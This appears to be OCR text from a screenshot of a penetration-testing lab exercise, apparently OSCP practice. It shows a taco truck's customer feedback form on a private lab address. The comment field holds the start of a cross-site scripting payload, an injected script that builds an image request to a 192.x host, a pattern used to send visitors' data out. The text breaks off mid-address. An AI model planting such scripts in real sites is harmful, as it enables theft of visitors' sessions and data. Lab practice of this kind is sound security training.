 Customer Feedback - Mozilla Firefox
Customer Feedback Customer Feedback
192.168.214.10/feedback.php
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon
Tom's Taco Truck Home Menu Feedback Admin
We love to hear from our customers! See what they are saying about us.
Jake Great tacos today!
John I would eat tacos here every day if I could!
Why not leave a comment of your own?
Name:
coolgal
Comment:
<script>new Image().src="http://192.
Submit